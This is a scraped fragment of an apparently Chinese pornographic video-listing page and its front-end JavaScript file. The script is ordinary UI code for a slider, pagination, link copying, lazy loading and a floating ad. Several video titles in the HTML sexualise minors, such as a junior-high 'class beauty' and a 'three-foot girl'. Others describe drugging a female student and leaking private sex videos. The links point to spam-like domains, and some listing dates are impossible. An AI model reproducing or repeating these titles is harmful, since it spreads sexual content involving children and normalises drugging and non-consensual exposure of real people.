href="https://ty141ua.jkdr.xyz/#/saticWeb?agent=141" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://sbzytpimg1.com:3519/upload/vod/20251020-1/f582dc3b7b8f0645a0261ccbeec2902f.jpg" class="vod-pic"><span class="vod-date">2025-11-31</span></div><span class="vod-name">欣赏多汁的粉逼</span></a></div><div class="vod-list"><a href="https://mm60233w.luanluoqin.top/#/saticWeb?agent=60233" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://tuaskbgnekr.com/20250423/oB6pYY25/1.jpg" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">不得不说黑人的战斗力真强</span></a></div><div class="vod-list"><a href="https://8d1c.ykhwpsjl.cc/chan-5943/aff-mKqN5" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://img.mresou.com/img/w_20241010_s.jpg" class="vod-pic"><span class="vod-date">2025-11-31</span></div><span class="vod-name">全网精品初中班花淫乱生活</span></a></div><div class="vod-list"><a href="https://gg.korzakkrutalqorvrxufvvim.com/bk/69930/s4yv1xoue" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://img.share9527.cc/gif/w_20250628_ND00003.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">独家韩漫，最全同人原创</span></a></div><div class="vod-list"><a href="https://dy.plivoquaznovenvryc6sqor.com/ky/69928/1d1fcloy2" target="_blank"><div class="vod-pic-box"><img src="https://img.share9527.cc/img/lj24081401.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">抖阴视频，全网热搜</span></a></div><div class="vod-list"><a href="https://d26futkmbhtht6.cloudfront.net/?dc=SY5823" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://imagses.com/i/2025/11/15/180200.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">用华语的色 解生活的渴</span></a></div><div class="vod-list"><a href="https://aplsof2fd.nubrenplovrybhsrvikvornux.com/mk/46645/x1a8eqtx" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://img.erpweb.eu.org/imgs/2025/11/f53dc93532caeb6c.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">正版糖心 百万原创博主自拍上传</span></a></div><div class="vod-list"><a href="https://sd63.o3i6f0o5.work/hhaw-32" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://dddd.ijbyqktjdx.shop/DsA98UVRI0YuVqZF.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">原创大神与母狗免费交友聚集地</span></a></div><div class="vod-list"><a href="/zuba/352145.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260120-1/fdddf83be56dd933affed531b6e46f81.jpg" class="vod-pic"><span class="vod-date">2026-01-20</span></div><p class="vod-name">激情四射的学妹情侣开房学生</p></div></a></div><div class="vod-list"><a href="/zuba/352137.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260120-1/a8ff7545e29baf71ef51018b6e0122fc.jpg" class="vod-pic"><span class="vod-date">2026-01-20</span></div><p class="vod-name">激情淫乱刺激3p渣男高颜值女大学生饥渴啪啪</p></div></a></div><div class="vod-list"><a href="/zuba/352129.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260120-1/e9c877da4ca752adb8cf9eca0b2ef416.jpg" class="vod-pic"><span class="vod-date">2026-01-20</span></div><p class="vod-name">极嫩反差婊良家少女被渣男玩B后惨遭分手私拍视频曝光这么嫩的B不懂珍惜</p></div></a></div><div class="vod-list"><a href="/zuba/352093.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260120-1/bd9bc4341c00bda0a6763bc13a9e7018.jpg" class="vod-pic"><span class="vod-date">2026-01-20</span></div><p class="vod-name">激情四射的学妹被我下药</p></div></a></div><div class="vod-list"><a href="/zuba/352092.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260120-1/259abcacbaf6a876131a736a409f1759.jpg" class="vod-pic"><span class="vod-date">2026-01-20</span></div><p class="vod-name">肌肉健身教练爆操长腿女嫩模对白淫荡女主高潮痉挛爽翻天太敏感要喷水了好淫荡</p></div></a></div><div class="vod-list"><a href="/zuba/352068.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260120-1/a781ab64c0048083d1257e1646df66ef.jpg" class="vod-pic"><span class="vod-date">2026-01-20</span></div><p class="vod-name">鸡巴这么小还要学人家颜射跟脸比鸡巴长度宝宝不要拍我了左胸上方有个魅魔纹身吗特别反差的素人女友</p></div></a></div><div class="vod-list"><a href="/zuba/352028.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260120-1/b75b11815fd5064670c8d1dc6fc20131.jpg" class="vod-pic"><span class="vod-date">2026-01-20</span></div><p class="vod-name">极度反差精选合集_看得黑鬼的屌直接流口水_恨不得每天晚上来个7次都不满足</p></div></a></div><div class="vod-list"><a href="/zuba/352023.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260120-1/32ceca68d0a386c9130c5f58355abca4.jpg" class="vod-pic"><span class="vod-date">2026-01-20</span></div><p class="vod-name">极度反差的极品骚秘书在办公司里爆操</p></div></a></div><div class="vod-list"><a href="/zuba/352012.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260119-1/25829ca50d47a9c1abb6054873ffa431.jpg" class="vod-pic"><span class="vod-date">2026-01-20</span></div><p class="vod-name">2小时高潮汇编！第1部分-100%真实-萨曼莎弗莱尔【SamanthaFlairOfficial】</p></div></a></div><div class="vod-list"><a href="/zuba/352011.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260119-1/8502ae5c5822fd1a79cc54c910b1b7ec.jpg" class="vod-pic"><span class="vod-date">2026-01-20</span></div><p class="vod-name">3英尺少女被她的姐夫粗暴地操【NiksIndian】</p></div></a></div></div></div></div><div class="footer flex-column text-center"><text class="footer-text">商务合作：123456@test.cn<script> var _mtj = _mtj || []; (function () { var mtj = document.createElement("script"); mtj.src ="https://node61.aizhantj.com:21233/tjjs/?k=3jpykw741oj"; var s = document.getElementsByTagName("script")[0]; s.parentNode.insertBefore(mtj, s); })(); </script></text><text class="footer-text">(来邮请备注投放产品和联系方式) ✈ @lghxsxx</</text><text class="footer-text">永久地址：www.gzshengli168.com</text><div class="linka"><text class="text-link footer-text">警告: 此网站不可将此区域的内容派发，传阅，出售，出租，交给或者 该人士出售，播放或放映，如果你是该影片的版权方所有者而要求删除影片的，请联系我们，我们会很快做出回复。</text></div></div></body></html>

--- FILE ---
content_type: text/javascript
request_url: https://gzshengli168.com/template/an/static/js/home.js
body_size: 1456
content:
const isMobile = () => {
  return /Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent);
}
const homeUseBit = ()=> {

  new Swiper('.box-slide-container', {
    lazyLoading: true,
    slidesPerView: 1,
    loop: false,
    autoplay: {
      delay: 2000,
      stopOnLastSlide: false,
      disableOnInteraction: true,
    },

  });
  var delBottomBtn = document.getElementById('delete-bottom-float');
  var delTopBtn = document.getElementById('delete-top-float');
  if (delBottomBtn) {
    delBottomBtn.addEventListener('click', function () {
      var floatBox = document.getElementById('float-bottom');
      floatBox.style.display = 'none';
    });
  }
  if (delTopBtn) {
    delTopBtn.addEventListener('click', function () {
      var floatBox = document.getElementById('float-top');
      floatBox.style.display = 'none';
    });
  }
  var pageJump = document.getElementById('pageJump');
  if (pageJump) {
    pageJump.addEventListener('click', function () {
      var cate = pageJump.getAttribute('data-tid');
      var pageInput = document.querySelector('.page-input');
      var targetPage = pageInput.value;
      if (!targetPage || isNaN(targetPage)) {
        alert('请输入有效的页码！');
        return;
      }
      window.location.href = "/category/" + cate + '/' + targetPage;
    });
  }
  var pageSearchJump = document.getElementById('pageSearchJump');
  if (pageSearchJump) {
    pageSearchJump.addEventListener('click', function () {
      var wd = pageSearchJump.getAttribute('data-wd');
      var pageInput = document.querySelector('.page-input');
      var targetPage = pageInput.value;
      if (!targetPage || isNaN(targetPage)) {
        alert('请输入有效的页码！');
        return;
      }
      window.location.href = " /search?wd=" + wd + "&page=" + targetPage;
    });
  }

  var copyText = document.querySelector('.copy-link-text');
  if (copyText) {
    var currentUrl = window.location.href;
    copyText.innerHTML = currentUrl;
  }
  var copyLinkButton = document.querySelector('.copy-link-button');
  if (copyLinkButton) {
    copyLinkButton.addEventListener('click', function () {
      var currentUrl = window.location.href;
      navigator.clipboard.writeText(currentUrl)
        .then(() => {
          alert('复制成功');
        })
        .catch((err) => {
          console.error('复制失败:', err);
          alert('复制失败，请尝试其他方法');
        });
    })
  }

  var doubleEles = document.getElementsByClassName('double-del-right');
  for (var i = 0; i < doubleEles.length; i++) {
    doubleEles[i].addEventListener('click', function () {
      var doubleEle = this.closest('.double-div');
      if (doubleEle) {
        doubleEle.parentNode.removeChild(doubleEle);
      }
      if (doubleEles.length == 0) {
        document.getElementById('double-right').style.display = 'none';
      }
    });
  }



}

const lazyLoadUsingIntersectionObserver = () => {
  const options = {
    rootMargin: '150px',
    threshold: 0.1,
  };

  const observer = new IntersectionObserver((entries) => {
    entries.forEach((entry) => {
      if (entry.isIntersecting) {
        const lazyImage = entry.target;
        lazyImage.src = lazyImage.dataset.src;
        lazyImage.classList.remove('lazy');
        observer.unobserve(lazyImage);
      }
    });
  });

  const lazyImages = document.querySelectorAll('.lazy');
  lazyImages.forEach((lazyImage) => {
    observer.observe(lazyImage);
  });
};




const usertopiao = () => {
  var speedX = 2; // 水平方向的速度  
  var speedY = 2; // 垂直方向的速度  
  var intervalId = null;
  var xmode = 1;
  var ymode = 2;
  var x = 30;
  var y = 125;
  var element = document.getElementById('piao');
  if (element) {
    intervalId = setInterval(() => {
      piao();
    }, 50)

    var piaocls = document.getElementById('piaocls');
    piaocls.addEventListener('click', function () {
      clearInterval(intervalId);
      element.style.display = 'none';
    });
    function piao() {
      if (xmode == 1) {
        x += speedX;
      } else {
        x -= speedX;
      }
      if (ymode == 1) {
        y += speedY;
      } else {
        y -= speedY;
      }

      if (x >= window.innerHeight - 70) {
        xmode = 2;
      } else if (x <= 0) {
        xmode = 1;
      }

      // 根据对象位置调整y方向的模式
      if (y >= window.innerWidth - 70) {
        ymode = 2;
      } else if (y <= 0) {
        ymode = 1;
      }


      element.setAttribute('style', 'top:' + x + 'px;right:' + y + "px;");
    }


  }
}

document.writeln("<img src='//sstatic1.histats.com/0.gif?4877981&101' alt='free counter statistics' border='0' style='display: none;'>");
